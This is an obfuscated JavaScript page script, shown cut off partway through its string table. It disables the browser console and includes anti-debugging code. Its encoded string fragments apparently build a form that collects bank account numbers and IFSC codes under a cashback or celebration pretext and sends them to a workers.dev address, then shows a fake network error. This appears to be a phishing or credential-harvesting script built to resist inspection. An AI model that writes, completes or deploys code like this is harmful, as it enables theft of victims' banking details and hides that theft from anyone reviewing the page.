l0:0xe2,l1:'0x152',l2:'0x1c3',l3:'0x43',l4:'0x4a3',l5:0x588,l6:'0x581',l7:'0x4e0',l8:0x526,l9:0x172,lM:'0xe9',li:0xa6,lX:'0xd5',lv:'0x53',lB:'0x51c',lq:'0x662',lm:'0x58c',lg:0x4b4,ll:'0x48a',lN:0x69a,lS:0x590,ly:'0x629',lr:0x53f,lO:'0x1f4',lY:'0x1e',lx:0xcd,lD:'0x115',lR:'0x125',lo:'0x183',lh:'0x1d0',lK:'0x244',lQ:'0x25b',ln:'0x204',lE:'0x28c',lT:'0x1d0',ls:0x196,lb:0x1b3,lz:0x2c5,lU:'0x1b8',lk:'0x14e',lw:0x254,le:'0x146',lJ:'0xb9',lF:0x87,lu:0x2e,lf:'0x9b',lW:'0x1a',lC:'0xc6',lj:'0x310',lV:'0x3d2',lL:0x40f,lt:'0x358',lI:0x2d0,ld:'0x1ef',lG:0xee,lP:0xf7,lA:'0x114',lZ:0x5f1,lc:0x618,lp:'0x5c9',lH:0x6ad,la:'0x587',N0:0x26e,N1:0x1c6,N2:0x153,N3:0x14d,N4:0x2aa,N5:'0x3c0',N6:0x48d,N7:0x410,N8:'0x375',N9:'0x3d6',NM:0x230,Ni:0x159,NX:'0x1a1',Nv:'0x1f4',NB:0xab,Nq:'0x23',Nm:0x52,Ng:0x18,Nl:0x15,NN:'0x3a',NS:'0x14e',Ny:'0xb2',Nr:0x10a,NO:'0xb5',NY:'0xd2',Nx:0x69,ND:'0x170',NR:'0x10a',No:'0x33',Nh:0x203,NK:'0x255',NQ:'0x2f1',Nn:0x1ab,NE:'0x271',NT:0x356,Ns:0x267,Nb:'0x42a',Nz:0x413,NU:'0x294',Nk:0x453,Nw:'0x4a2',Ne:'0x4a0',NJ:'0x574',NF:0x3b9,Nu:0x33,Nf:'0x189',NW:0x5d,NC:'0x13f',Nj:0x162,NV:0x419,NL:0x510,Nt:'0x515',NI:0x4ae,Nd:0x4c8,NG:'0x526',NP:'0x4b3',NA:0x4d3,NZ:'0x43c',Nc:'0x503',Np:0x40d,NH:'0x3eb',Na:0x4ad,S0:'0x475',S1:0x4c9,S2:'0x283',S3:0x205,S4:'0x137',S5:0x1c2,S6:'0x281',S7:'0x144',S8:'0x4a',S9:0x39,SM:0xad,Si:0x162,SX:0xec,Sv:0xb,SB:'0xa4',Sq:0xce,Sm:0x14,Sg:'0x117',Sl:0x53,SN:'0xc0',SS:0x1b1,Sy:'0x2',Sr:0xc6,SO:'0x49f',SY:'0x406',Sx:'0x39e',SD:'0x4db',SR:0x446,So:0x1fe,Sh:0x15a,SK:'0x16f',SQ:0x226,Sn:0x1fb,SE:0xd9,ST:'0x1c1',Ss:'0x10a',Sb:0x2c7,Sz:'0x3e0',SU:0x343,Sk:0x4dd,Sw:0x4d3,Se:0x386,SJ:'0x18f',SF:0x1dc,Su:'0x280',Sf:0x1a4,SW:'0x1f1',SC:'0x591',Sj:'0x42c',SV:0x4c0,SL:0x508,St:'0x482',SI:0x7d,Sd:0xbb,SG:'0x194',SP:'0x73',SA:'0x250',SZ:'0x308',Sc:'0x178',Sp:0x306,SH:0x220,Sa:'0x222',y0:'0x268',y1:0x16d,y2:'0x1c1',y3:0x355,y4:0x29b,y5:'0x2d1',y6:'0x3e8',y7:0x3e9,y8:'0x105',y9:0xb0,yM:'0xb6',yi:'0x176',yX:0x1ca,yv:'0x2d',yB:'0xf5',yq:'0x43',ym:'0x38',yg:0x7f,yl:0x4c1,yN:'0x488',yS:'0x505',yy:'0x58c',yr:0x3d6,yO:0x18f,yY:0x81,yx:'0x75',yD:0x129,yR:'0x99',yo:0x1ad,yh:'0x158',yK:0xfa,yQ:0x88,yn:'0x169',yE:0x1b7,yT:0x1e0,ys:'0x23d',yb:0x14f,yz:'0x4a3',yU:'0x3cc',yk:0x4c7,yw:'0x578',ye:'0x539',yJ:'0x51f',yF:'0x52e',yu:0x5a8,yf:'0x63b',yW:'0x681',yC:0x3c9,yj:'0x2e4',yV:0x303,yL:0x4d6,yt:'0x31a',yI:0x4a3,yd:0x473,yG:'0x4ac',yP:'0x575',yA:0x1ae,yZ:'0x14b',yc:0x108,yp:'0x17c',yH:0x77,ya:'0x6',r0:'0x15d',r1:0x2c,r2:'0x36c',r3:0x296,r4:0x39d,r5:'0x32d',r6:'0x27b',r7:'0x529',r8:'0x5fe',r9:'0x621',rM:0x628,ri:'0x521',rX:'0x6ea',rv:0x62d,rB:0x647,rq:0x53a,rm:0x545,rg:0xf2,rl:0x1f4,rN:0x125,rS:0x147,ry:'0x221',rr:'0x1f9',rO:0x265,rY:'0x550',rx:0x52e,rD:0x42e,rR:'0x469',ro:'0x81',rh:'0x17a',rK:0x63,rQ:'0x72',rn:'0xcb',rE:0x598,rT:'0x421',rs:0x4bb,rb:'0x477',rz:'0x507',rU:'0xbd',rk:0x103,rw:0x20,re:0x11a,rJ:'0x14f',rF:0x4d4,ru:'0x5f0',rf:0x572,rW:0x547,rC:0x591,rj:'0x43e',rV:'0x3b1',rL:'0x4cb',rt:0x124,rI:'0xba',rd:0xc3,rG:0x116,rP:0x14d,rA:'0x45',rZ:'0x9e',rc:0x111,rp:0x7,rH:'0x109',ra:'0xed',O0:'0xd3'},qJ={l:'0x14c'},qe={l:'0x156'},qw={l:0x29e},qk={l:'0x11b'},qU={l:'0x202'},l={'yVnfU':function(r,O){return r(O);},'wAdFw':i0(-qZ.l,-qZ.N,qZ.S,-qZ.y,-qZ.r),'iyLxK':i1(qZ.O,qZ.Y,qZ.x,qZ.D,qZ.R),'iLJUo':i1(qZ.o,qZ.h,qZ.K,qZ.Q,qZ.n)+i1(qZ.E,qZ.T,qZ.s,qZ.b,qZ.z),'BaafP':function(r,O,Y){return r(O,Y);},'rlwqg':i4(qZ.U,qZ.k,qZ.w,qZ.e,qZ.J)+i0(-qZ.F,-qZ.u,-qZ.f,-qZ.W,-qZ.C)+'es','GqqwW':i4(qZ.j,qZ.V,qZ.qc,qZ.qp,qZ.qH)+'d','NuQZy':i4(qZ.qa,qZ.m0,qZ.m1,qZ.m2,qZ.m3)+i4(qZ.m4,qZ.m5,qZ.m6,qZ.m7,qZ.m8)+i3(qZ.m9,qZ.mM,qZ.mi,qZ.mX,qZ.mv)+i2(qZ.mB,qZ.mq,qZ.mm,qZ.mg,qZ.ml)+i1(qZ.mN,qZ.mS,qZ.Y,qZ.my,qZ.mr),'bstFS':i0(qZ.mO,-qZ.mY,-qZ.mx,-qZ.mD,-qZ.mR)+'6b','Gxmkq':function(r,O){return r===O;},'ivXpX':i1(qZ.mo,qZ.mh,qZ.mK,qZ.mQ,qZ.mn),'xIYmd':i1(qZ.mE,qZ.mT,qZ.ms,qZ.mb,qZ.mz),'KgYnx':function(r,O){return r+O;},'OSuHh':function(r,O){return r+O;},'vhRGL':i2(qZ.mU,qZ.mk,qZ.mw,qZ.me,qZ.mJ)+i3(qZ.mF,qZ.mu,qZ.mf,qZ.mW,qZ.mC)+i2(qZ.mj,qZ.mV,qZ.mL,qZ.mt,qZ.mI)+i1(qZ.md,qZ.mG,qZ.mP,qZ.mA,qZ.mZ),'llNzG':i3(qZ.mc,qZ.mp,qZ.mH,qZ.ma,qZ.g0)+i2(-qZ.g1,qZ.g2,qZ.g3,qZ.g4,qZ.g5)+i3(qZ.g6,qZ.g7,qZ.g8,qZ.g9,qZ.gM)+i4(qZ.gi,qZ.gX,qZ.gv,qZ.gB,qZ.gq)+i1(qZ.gm,qZ.gg,qZ.gl,qZ.gN,qZ.gS)+i0(qZ.gy,qZ.gr,qZ.gO,qZ.gY,qZ.gx)+'\x20)','klZns':function(r){return r();},'SBzGI':function(r,O){return r!==O;},'yzbwH':i1(qZ.gD,qZ.gR,qZ.go,qZ.gh,qZ.gK),'TXLUW':i3(qZ.gQ,qZ.gn,qZ.gE,qZ.gT,qZ.gs),'XAawM':i4(qZ.gb,qZ.gz,qZ.gU,qZ.gk,qZ.gw),'aXEGf':i3(qZ.ge,qZ.gJ,qZ.gF,qZ.gu,qZ.gf),'BZMWG':i1(qZ.gW,qZ.gC,qZ.gj,qZ.gV,qZ.gL),'CAWlW':i0(-qZ.gt,qZ.gI,-qZ.gd,qZ.gG,-qZ.gP)+i1(qZ.gA,qZ.gZ,qZ.gc,qZ.gp,qZ.gH),'mjRwy':i3(qZ.ga,qZ.l0,qZ.l1,qZ.l2,qZ.l3),'GjRfk':i4(qZ.l4,qZ.l5,qZ.l6,qZ.l7,qZ.l8),'yGZzW':function(r,O){return r<O;},'AwMkT':i0(qZ.l9,qZ.lM,qZ.li,qZ.lX,qZ.lv)};let N;function i0(l,N,S,y,r){return g(y- -qU.l,r);}function i1(l,N,S,y,r){return g(l-qk.l,r);}function i4(l,N,S,y,r){return g(S-qw.l,y);}try{if(l[i4(qZ.lB,qZ.lq,qZ.lm,qZ.lg,qZ.k)](l[i4(qZ.ll,qZ.lN,qZ.lS,qZ.ly,qZ.lr)],l[i0(qZ.lO,qZ.lY,qZ.lx,qZ.lD,qZ.lR)])){if(y)return Y;else l[i2(qZ.lo,qZ.lh,qZ.lK,qZ.lQ,qZ.ln)](x,0x665*-0x4+-0x13ed*0x1+-0xb*-0x423);}else{const O=l[i2(qZ.lE,qZ.lT,qZ.ls,qZ.lb,qZ.lz)](Function,l[i3(qZ.lU,qZ.lk,qZ.lw,qZ.le,qZ.lJ)](l[i0(qZ.lF,qZ.lu,-qZ.lf,-qZ.lW,-qZ.lC)](l[i1(qZ.lj,qZ.lV,qZ.lL,qZ.lt,qZ.lI)],l[i0(qZ.l3,qZ.ld,qZ.lG,qZ.lP,qZ.lA)]),');'));N=l[i4(qZ.lZ,qZ.lc,qZ.lp,qZ.lH,qZ.la)](O);}}catch(Y){if(l[i3(qZ.N0,qZ.N1,qZ.N2,qZ.N3,qZ.N4)](l[i1(qZ.N5,qZ.N6,qZ.N7,qZ.N8,qZ.N9)],l[i3(qZ.NM,qZ.Ni,qZ.NX,qZ.Nv,qZ.NB)])){if(r){const D=D[i0(-qZ.Nq,qZ.Nm,qZ.Ng,qZ.Nl,qZ.NN)](R,arguments);return o=null,D;}}else N=window;}const S=N[i0(qZ.S,qZ.NS,qZ.Ny,qZ.Nr,qZ.NO)+'le']=N[i0(qZ.NY,qZ.Nx,qZ.ND,qZ.NR,qZ.No)+'le']||{};function i2(l,N,S,y,r){return g(N- -qe.l,S);}const y=[l[i3(qZ.Nh,qZ.NK,qZ.NQ,qZ.Nn,qZ.NE)],l[i1(qZ.NT,qZ.Ns,qZ.Nb,qZ.Nz,qZ.NU)],l[i4(qZ.Nk,qZ.Nw,qZ.Ne,qZ.NJ,qZ.NF)],l[i0(qZ.Nu,qZ.Nf,qZ.NW,qZ.NC,qZ.Nj)],l[i4(qZ.NV,qZ.NL,qZ.Nt,qZ.NI,qZ.Nd)],l[i4(qZ.NG,qZ.NP,qZ.NA,qZ.NZ,qZ.Nc)],l[i4(qZ.Np,qZ.NH,qZ.Na,qZ.S0,qZ.S1)]];function i3(l,N,S,y,r){return g(N- -qJ.l,r);}for(let D=-0x14e1*0x1+0x22a5+-0x1*0xdc4;l[i2(qZ.S2,qZ.S3,qZ.S4,qZ.S5,qZ.S6)](D,y[i2(qZ.S7,qZ.S8,qZ.g1,-qZ.S9,-qZ.NB)+'h']);D++){if(l[i0(qZ.SM,qZ.NO,qZ.Si,qZ.SX,-qZ.Sv)](l[i0(qZ.SB,qZ.Sq,qZ.NB,qZ.Sm,qZ.Sg)],l[i2(qZ.Sl,qZ.SN,qZ.SS,-qZ.Sy,qZ.Sr)])){const R=i[i1(qZ.SO,qZ.SY,qZ.Sx,qZ.SD,qZ.SR)+i3(qZ.So,qZ.Sh,qZ.SK,qZ.SQ,qZ.Sn)+'r'][i3(qZ.SE,qZ.ST,qZ.Ss,qZ.Sb,qZ.mW)+i1(qZ.Sz,qZ.SU,qZ.Sk,qZ.Sw,qZ.Se)][i0(qZ.SJ,qZ.SF,qZ.Su,qZ.Sf,qZ.SW)](i),o=y[D],h=S[o]||R;R[i4(qZ.SC,qZ.Sj,qZ.SV,qZ.SL,qZ.St)+i2(qZ.SI,qZ.Sd,qZ.SG,qZ.SP,-qZ.Sy)]=i[i2(qZ.mM,qZ.SA,qZ.SZ,qZ.Sc,qZ.Sp)](i),R[i2(qZ.SH,qZ.Sa,qZ.y0,qZ.y1,qZ.y2)+i1(qZ.y3,qZ.y4,qZ.y5,qZ.y6,qZ.y7)]=h[i0(qZ.y8,qZ.y9,qZ.yM,qZ.yi,qZ.yX)+i0(qZ.yv,qZ.yB,-qZ.yq,qZ.ym,-qZ.yg)][i1(qZ.yl,qZ.yN,qZ.yS,qZ.yy,qZ.yr)](h),S[o]=R;}else{const qA={l:0x30d,N:0x3a9,S:0x357,y:'0x49f',r:0x361,O:0x14,Y:0x13,x:'0xfb',D:'0x48',R:'0x18',o:0x124,h:0x22,K:'0x108',Q:'0x54',n:0xdf,E:'0xa3',T:'0x16f',s:0x1f4,b:0x11b,z:'0x23b',U:0x47c,k:0x4c8,w:0x436,e:0x518,J:'0x4ac'},qV={l:0x1a4,N:'0xd6',S:'0x582',y:0x80},qC={l:'0x1e4',N:'0x2a',S:'0x2',y:'0x35a'},qW={l:0x19f,N:0x4e,S:0x93,y:0x12f},qf={l:0x3c,N:0x117,S:0xce,y:'0x319'},qu={l:0x55a,N:'0x54a',S:0x651,y:'0x5ee',r:0x5bd},Q={'awwER':l[i3(qZ.yO,qZ.yY,-qZ.yx,qZ.yD,qZ.yR)],'tIdwu':l[i2(qZ.yo,qZ.yh,qZ.yK,qZ.yQ,qZ.yn)],'hEjHF':l[i3(qZ.SS,qZ.yE,qZ.yT,qZ.ys,qZ.yb)],'AlFhR':function(n,E,T){const qF={l:'0x9d',N:0x532,S:0x1c4,y:'0xc7'};function i5(l,N,S,y,r){return i3(l-qF.l,S-qF.N,S-qF.S,y-qF.y,N);}return l[i5(qu.l,qu.N,qu.S,qu.y,qu.r)](n,E,T);}};K[i1(qZ.yz,qZ.yU,qZ.yk,qZ.yw,qZ.ye)][i4(qZ.yJ,qZ.yF,qZ.yu,qZ.yf,qZ.yW)+'ay']=l[i1(qZ.yC,qZ.yj,qZ.yV,qZ.yL,qZ.yt)],Q[i1(qZ.yI,qZ.yd,qZ.mh,qZ.yG,qZ.yP)][i0(qZ.yA,qZ.yZ,qZ.SN,qZ.yc,qZ.yp)+'ay']=l[i2(qZ.Sc,qZ.yH,-qZ.ya,qZ.r0,qZ.r1)],n[i1(qZ.r2,qZ.r3,qZ.r4,qZ.r5,qZ.r6)+i4(qZ.r7,qZ.r8,qZ.r9,qZ.rM,qZ.ri)]=l[i4(qZ.rX,qZ.rv,qZ.rB,qZ.rq,qZ.rm)],E[i3(qZ.rg,qZ.y8,-qZ.ya,qZ.rl,qZ.rN)+i3(qZ.rS,qZ.yT,qZ.ry,qZ.rr,qZ.rO)][i4(qZ.rY,qZ.ye,qZ.rx,qZ.rD,qZ.rR)](l[i0(-qZ.ro,qZ.rh,-qZ.rK,qZ.rQ,qZ.rn)]),T[i4(qZ.rE,qZ.rT,qZ.rs,qZ.rb,qZ.rz)+i2(qZ.rU,qZ.rk,qZ.rw,qZ.re,qZ.rJ)+'t']=l[i4(qZ.rF,qZ.ru,qZ.rf,qZ.m5,qZ.rW)],s[i1(qZ.l4,qZ.rC,qZ.rj,qZ.rV,qZ.rL)][i2(qZ.rt,qZ.rI,qZ.rd,qZ.rG,qZ.SS)]=l[i0(qZ.mL,qZ.rP,-qZ.rA,qZ.rZ,qZ.rc)],l[i0(-qZ.rp,qZ.rH,qZ.ra,qZ.Nx,qZ.O0)](b,()=>{const qP={l:0x242,N:0x142,S:'0x1c3',y:'0x170',r:'0x307',O:0x557,Y:'0x495',x:'0x4ff',D:'0x4e0',R:'0x5cf',o:0x1ff,h:'0x1db',K:0x114,Q:'0x23d',n:0x15a,E:'0x5d5',T:0x4ce,s:'0x6d4',b:0x68b,z:0x652,U:0x16a,k:'0x26b',w:0x2bd,e:0x200,J:0x237,F:0x305,u:0x245,f:0x218,W:'0x2fa',C:'0x27a',j:'0xcd',V:0x180,qA:0x25f,qZ:0x132,qc:'0x17e',qp:0x4d,qH:'0x30',qa:0x41,m0:0x9b,m1:'0x20',m2:'0x82',m3:0x10f,m4:0x126,m5:0x16,m6:0x4,m7:'0x1cd',m8:0x258,m9:'0x269',mM:'0x2c2',mi:0x220},qG={l:'0x151',N:'0x161',S:'0x12b',y:0x4f},qd={l:'0x3f1',N:0x106,S:'0x41',y:'0x55'},qI={l:'0xd8',N:'0x2b0',S:0xd,y:'0x52'},qt={l:'0x4c',N:0x66,S:'0x10e',y:0x28},qL={l:0xce,N:0x72,S:0xb8,y:'0x2d'},qj={l:0x319,N:0x10a,S:'0x1f0',y:'0x18b'};function iM(l,N,S,y,r){return i0(l-qf.l,N-qf.N,S-qf.S,S-qf.y,N);}function i9(l,N,S,y,r){return i2(l-qW.l,N- -qW.N,l,y-qW.S,r-qW.y);}function i6(l,N,S,y,r){return i0(l-qC.l,N-qC.N,S-qC.S,N-qC.y,S);}function i8(l,N,S,y,r){return i1(y- -qj.l,N-qj.N,S-qj.S,y-qj.y,l);}function i7(l,N,S,y,r){return i4(l-qV.l,N-qV.N,y- -qV.S,S,r-qV.y);}J[i6(qA.l,qA.N,qA.S,qA.y,qA.r)+i7(-qA.O,-qA.Y,qA.x,qA.D,-qA.R)][i7(-qA.o,-qA.h,-qA.K,-qA.Q,-qA.n)](Q[i9(qA.E,qA.T,qA.s,qA.b,qA.z)]),Q[iM(qA.U,qA.k,qA.w,qA.e,qA.J)](F,()=>{C[ii(qP.l,qP.N,qP.S,qP.y,qP.r)][iX(qP.O,qP.Y,qP.x,qP.D,qP.R)+'ay']=Q[iv(-qP.o,-qP.h,-qP.K,-qP.Q,-qP.n)];function ii(l,N,S,y,r){return i8(N,N-qL.l,S-qL.N,l-qL.S,r-qL.y);}j[iX(qP.E,qP.T,qP.s,qP.b,qP.z)][iB(qP.U,qP.k,qP.w,qP.e,qP.J)+'ay']=Q[iB(qP.F,qP.u,qP.f,qP.W,qP.C)];function iv(l,N,S,y,r){return i8(S,N-qt.l,S-qt.N,r- -qt.S,r-qt.y);}function iq(l,N,S,y,r){return iM(l-qI.l,r,N- -qI.N,y-qI.S,r-qI.y);}function iX(l,N,S,y,r){return i9(r,l-qd.l,S-qd.N,y-qd.S,r-qd.y);}function iB(l,N,S,y,r){return i8(y,N-qG.l,S-qG.N,r-qG.S,r-qG.y);}V[iB(qP.j,qP.V,qP.qA,qP.qZ,qP.qc)+iv(-qP.qp,qP.qH,qP.qa,-qP.m0,qP.m1)][iq(qP.m2,qP.m3,qP.m4,qP.m5,qP.m6)+'e'](Q[ii(qP.m7,qP.m8,qP.m9,qP.mM,qP.mi)]);},0x1c27+-0xa56*0x3+-0xd*-0x11f);},0x151+-0xcaa+0x1711);}}});function ig(l,N,S,y,r){const qc={l:0x1ba};return g(l- -qc.l,r);}function g(M,i){const X=m();return g=function(v,B){v=v-(-0x1804+-0x3c0+0x63*0x4c);let q=X[v];return q;},g(M,i);}function m(){const Nt=['efxmz','nctio','NZzXu','JVrfA','CXIxR','WJrSW','Netwo','PMXxj','trace','ac_no','terva','bYPIS','fCXmz','tIOfe','respo','JMKOG','hAWTv','tpNio','AtXiU','Gxmkq','zKUgf','zlQnx','gzhRx','ivXpX',',\x2060%','aEDYV','iidZg','DFcKK','LRzzn','BdybV','llNzG','Rmgis','ackFo','iPwVp','YuYNJ','rIjhW','uCohI','|2|0','prelo','utGfH','iLJUo','FbHFm','zbcRE','celeb','nvpEK','MeBkA','cWAcu','displ','BJUzG','conso','proto','oEvEH','click','tWDss','KDfEd','SBzGI','hEjHF','nFxbe','yIWoC','BGIZx','xIYmd','XnfjK','ault','ykblB','EiMHa','\x22retu','preve','ZjLxx','AlFhR','annou','json','input','chain','sfpxb','Golft','yVnfU','stand','ZsHQK','state','iKGdz','klZns','List','rk\x20Er','kRDcs','VRgTK','ohipi','umvgn','Z_$][','Kfidb','1|4|3','DUjML','JmHnm','HWUnl','uqZjv','HIoAs','anima','mQbcH','GxAeY','UAvzR','cPKxZ','https','kers.','BZMWG','RQZhA','\x20(tru','cSgwc','jYNiA','PWqYW','ONoxK','while','BvzOo','JPoLw','test','FxfJI','tIdwu','imati','uFOmc','xZZOK','gain.','gQmMj','foSxT','PYRYg','KqNYq','nqIuw','kiluw','eabGs','$]*)','FjUkU','yGZzW','94080FjmSqe','zembw','Butto','ratio','daBSV','DfPHE','CtPyd','nbXeL','JMigR','opaci','LOPhU','aSrSi','PjxpM','JTrbn','e)\x20{}','round','dfEro','CTLCt','EixQS','dev/?','fas\x20f','bFaCo','ion\x20*','QroFt','{}.co','XNvKY','NFJJp','XlVum','toStr','8Rafimk','YveiU','ror!\x20','aYthi','GPjbU','MmwyU','wpuno','kBMVW','QjPXd','NLDSO','Name','const','BblqO','entLi','eElem','style','328356pvrhgV','Anima','a-zA-','submi','bPSIm','BeWQS','LFkfv','gTpmN','msg','ader','EbHVv','nseAn','zklJa','TeOpm','BlwYd','Zdcvd','gKHVu','WZRcO','qMyjn',')+)+)','OQfPr','zDbyQ','LvMnR','aTuIs','TXLUW','YgkEK','JhhjN','zwgZF','uloRp','bind','plerK','init','rlwqg','HTML','Ycxri','rDPjT','ById','KGcDH','info','dDQte','\x5c(\x20*\x5c','vjLOj','216099NayxeO','QyIXk','proce','vrDTn','szjFf','DnAJi','Nrqvm','wIRFb','lengt','(((.+','HisYr','20643ZObuch','funct','elay','guLRM','EcvCu','#ff6b','a-tim','daqnc','CSbFk','kkqhK','IfewT','n()\x20','nstru','dKwNK','lUTOR','awwER','GLRcd','hMRZu','sVCMK','ZYmQd','rqLOc','PMXyw','value','actio','UDiQa','mFYxy','strin','rando','fFecL','call','npvvt','TzZbr','ssing','ifsc','bpqKh','inner','JNPcJ','dgcbg','auEQd','nDOFR','ntDef','://ba','wAdFw','RFMjZ','iERhX','CTtcW','qGrzl','MZiDD','UJWtC','Cnacn','kBxiF','backg','RViqk','VWFJJ','EzyvX','\x5c+\x5c+\x20','tHaXc','TJPDI','YqeXU','YoSWf','block','PbCrH','YyzEJ','LGLuk','ement','PhKFK','statu','tBKpP','iZhtw','OSuHh','r.wor','VEMPJ','wCNuc','fKRRx','HVdYi','zKslf','under','vrwgK','EIrtq','PNatr','LnMov','KeoFI','vhRGL','XOEwM','YuFIn','yNhZY','dnoIB','HmEOD','JjFPj','mAINM','Cavah','ADcSP','addEv','tsmaN','xeNTt','aXEGf','tion','warn','772736UjXUyV','AtlAN','0|2|3','&ifsc','dsVuI','ntMod','oXkeQ','zXRjE','jKCpK','ODseq','GjRfk','color','to__','ent','out','zA-Z_','SVKyC','AwMkT','apply','1251945JvNrjn','ghPdN','0-9a-','IWCUp','ocWGN','textC','GvKAe','2JgweNr','eugAz','xouxz','__pro','TllTo','VVNvj','OEMJg','gger','doqxb','error','afXEQ','rn\x20th','OJBqz','ihTog','|1|4','table','bTbon','MgkdT','aWttq','load','JoPsy','pVxdy','mjRwy','nk.in','aKCBi','fade-','NJWPs','ing','XAawM','PKtpv','beLWW','KCDnM','xDtIq','iHrDD','LLbgc','nCndp','LBBCH','Try\x20A','HmCdJ','eiauI','ctor(','tEtSc','BzbcR','IQTlF','XXuYr','rhtcU','none','*(?:[','TzGBV','tJUgY','class','vLIfc','KImry','bpeEg','SPUjo','left','ssage','formS','onten','20JiWNaO','NQetj','XXWAZ','nceme','kgeBn','joqif','BLvRe','TGPzP','zQhQm','ABIrX',',\x2070%','XzfBy','BsBIT','dChil','iMRXf','nseMe','MTtRW','BaafP','RVPJM','oNkfU','hwURj','XwWEl','a-che','oWKST','eOWdp','excep','GqqwW','FfYVh','IOXvP','CAWlW','kgrxR','IShQT','Kxhtu','RnefI','AKwHd','pjTcp','blZOg','qAJjw','dlYPP','getEl','crack','Kgmxj','debu','retur','SrBvw','AuPLN','qCTwO','eqesC','nseIc','xjjzJ','FGfXT','log','efUZH','Ufxhb','add','OyFwr','tionD','count','Objec','qPZcY','DgYRF','OTLtb','dyxdw','WeIJQ','KgYnx','hQHnk','stene','n\x20(fu','cashb','MDgFA','bstFS','fwiEy','searc','OpILa','appen','yzbwH','ructo','vuloh','remov','lYEAz','ectio','VExnu','BfszH','TnVLV','iyLxK','zXwWK','oXzva','IJaEc','is\x22)(','lQrFA','OvWcp','kjqKM','MSQFi','gKsdJ','setIn','uOWhv','DGDGf','evgoB','EVeAM','Qndvy','split','xLCeD','TgYnW','creat','AfJrY','VmUbp','VmzLu','type','mHKXR','160899VVPqeN','div','NrdLO','ZKGen','faile','#00cc','HivmR','oLlJZ','DHCfn','kpKgt','Yvckc','gYodO','pPTmn','NuQZy','mDLYE','bsMBe','MYtko','sYJve','hsl(','QDIhS'];m=function(){return Nt;};return m();}M(),window[im('0x1ec','0x121',0x239,0x241,0x2c3)+im(0x373,'0x31a','0x3f0',0x31e,'0x3fa')+il(-'0x94',0xaf,0xb4,0x56,-0x5)+'r'](il(0x76,0xbb,'0xdd',-'0x14',-0xa2),()=>{const mK={l:0x64b,N:0x640,S:'0x5c4',y:'0x5d8',r:0x547,O:'0x240',Y:'0x385',x:'0x2ec',D:'0x348',R:'0x345',o:0x351,h:'0x33c',K:'0x2ba',Q:0x399,n:0x296,E:'0x47c',T:'0x39f',s:0x428,b:0x529,z:'0x4c0',U:0x232,k:'0x39c',w:0x30b,e:0x35a,J:'0x39b',F:0x3e5,u:0x31c,f:'0x3a6',W:0x22f,C:'0x3d4',j:'0x2f1',V:0x28f,mQ:0x39c,mn:'0x3c3',mE:0x3a4,mT:0x409,ms:0x4ef,mb:0x3bc,mz:'0x406',mU:0x482,mk:0x47d,mw:0x40a,me:'0x577',mJ:0x454,mF:'0x432',mu:0x374,mf:0x335,mW:'0x39b',mC:0x36e,mj:0x425,mV:0x631,mL:0x5be,mt:0x5ee,mI:0x5ef,md:0x67c,mG:'0x3d1',mP:0x2ef,mA:'0x381',mZ:'0x421',mc:0x291,mp:'0x16e',mH:'0x275',ma:'0x1ff',g0:0x2c0,g1:0x142,g2:0x562,g3:'0x544',g4:'0x590',g5:'0x616',g6:'0x51a',g7:'0x5c5',g8:0x427,g9:0x50f,gM:0x5b6,gi:0x5d4,gX:0x5d6,gv:0x500,gB:0x5e0,gq:'0x6e6',gm:0x361,gg:'0x38f',gl:'0x30d',gN:0x373,gS:'0x404',gy:'0x609',gr:'0x514',gO:'0x63e',gY:0x605,gx:'0x5b8',gD:0x434,gR:0x306,go:'0x32e',gh:0x2fc,gK:0x3b7,gQ:0x70e,gn:'0x6bd',gE:'0x672',gT:'0x627',gs:0x576,gb:0x2b9,gz:'0x174',gU:0x27e,gk:0x2d6,gw:'0x1fe',ge:0x3a1,gJ:0x3dd,gF:'0x318',gu:0x2ee,gf:0x263,gW:0x233,gC:0x273,gj:'0x1f9',gV:'0x30c',gL:'0x4ab',gt:0x312,gI:'0x3ca',gd:'0x44c',gG:'0x3d8'},mh={l:0x509,N:0x59e,S:'0x607',y:0x646,r:'0x5d7',O:0x126,Y:'0x290',x:0x1c5,D:'0x1e1',R:'0x237',o:'0x50b',h:0x607,K:0x5af,Q:'0x65b',n:'0x4b3',E:0x265,T:'0x1af',s:'0x1fc',b:0x218,z:0x1f8,U:0x147,k:0x12e,w:0x9c,e:0x17e,J:'0xce',F:'0x60',u:0x12a,f:0x159,W:'0x128',C:0xc2,j:'0xd9',V:'0x2',mK:'0xba',mQ:0x15d,mn:'0x127',mE:0x1a3,mT:0x13f,ms:'0x35',mb:0x23a,mz:'0x4a3',mU:'0x4a8',mk:'0x482',mw:'0x4e8',me:0x4be,mJ:'0x47d',mF:0x4d0,mu:0x52e,mf:'0x611',mW:'0x610',mC:'0x4db',mj:'0x564',mV:0x5a1,mL:0x3d0,mt:0x419,mI:0x5f2,md:0x66e,mG:0x553,mP:'0x647',mA:'0x6c0',mZ:'0x1f1',mc:'0x10a',mp:'0xf9',mH:'0x13d',ma:0x1e3,g0:'0x45d',g1:'0x49b',g2:0x4c2,g3:'0x5ca',g4:'0x558',g5:'0x5e4',g6:'0x592',g7:0x61a,g8:0x62b,g9:'0x5e1',gM:0x162,gi:0x146,gX:'0x1fd',gv:0x279,gB:'0x23e',gq:0xc3,gm:'0x8a',gg:0x92,gl:0xa7,gN:0x165,gS:'0x608',gy:'0x530',gr:0x709,gO:0x676,gY:'0x68a',gx:0x197,gD:0x91,gR:'0x17d',go:'0xaf',gh:'0x231',gK:'0x1a8',gQ:0xc4,gn:'0x19e',gE:'0x1d2',gT:'0x102',gs:0x490,gb:'0x620',gz:'0x552',gU:'0x455',gk:0x29,gw:0x70,ge:0xbb,gJ:'0xab',gF:0x2d,gu:0x55,gf:'0x44',gW:'0x151',gC:0x115,gj:0x257,gV:0x21d,gL:0x167,gt:0x194,gI:0x238,gd:'0x66a',gG:0x62e,gP:'0x63d',gA:0x5ca,gZ:0x645,gc:0x1d2,gp:0x1d0,gH:0x2bb,ga:'0x320',l0:'0x28f',l1:'0x720',l2:0x5cf,l3:'0x657',l4:0x635,l5:0x5c9,l6:0x622,l7:0x6a4,l8:'0x63d',l9:'0x52c',lM:0x8c,li:0x110,lX:'0xa8',lv:0x4e,lB:'0x1a'},mo={l:0x4c2,N:'0x3ea',S:0x480,y:0x511,r:0x4a4,O:'0x499',Y:0x3d3,x:0x40a,D:'0x457',R:0x4c3,o:'0x381',h:0x465,K:'0x376',Q:0x353,n:'0x3eb',E:0x63d,T:'0x73f',s:'0x62e',b:0x6b3,z:'0x64c',U:'0x16',k:'0x5c',w:'0x123',e:0x100,J:0xd7,F:'0x500',u:'0x580',f:0x4cb,W:0x40a,C:'0x506',j:0x54f,V:'0x